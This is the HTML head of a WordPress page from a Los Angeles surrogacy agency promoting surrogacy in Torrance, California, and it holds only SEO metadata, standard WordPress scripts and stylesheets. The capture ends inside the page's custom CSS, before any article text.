

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/
body_size: 81208
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Torrance CA | Call Today (807) 387-9004</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in Torrance CA, Call us at (807) 387-9004 to get started or fill out our form today!" />
	<link rel="canonical" href="https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Torrance CA | Call Today (807) 387-9004" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in Torrance CA, Call us at (807) 387-9004 to get started or fill out our form today!" />
	<meta property="og:url" content="https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<meta property="article:published_time" content="2018-08-04T01:34:20+00:00" />
	<meta name="author" content="JSADev1" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev1" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/","url":"https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/","name":"Become a Surrogate in Torrance CA | Call Today (807) 387-9004","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"datePublished":"2018-08-04T01:34:20+00:00","author":{"@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46"},"description":"Are you ready to start the process to become a surrogate in Torrance CA, Call us at (807) 387-9004 to get started or fill out our form today!","breadcrumb":{"@id":"https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/"]}]},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/become-a-surrogate-in-torrance-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://losangelessurrogacy.org/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in Torrance CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://losangelessurrogacy.org/#/schema/person/12a3d5cdaa90eda03fb0f11051deed46","name":"JSADev1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://losangelessurrogacy.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=96&d=mm&r=g","caption":"JSADev1"},"url":"https://losangelessurrogacy.org/author/jsadev1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/posts/2771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://losangelessurrogacy.org/?p=2771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fbecome-a-surrogate-in-torrance-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://losangelessurrogacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flosangelessurrogacy.org%2Fbecome-a-surrogate-in-torrance-ca%2F&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
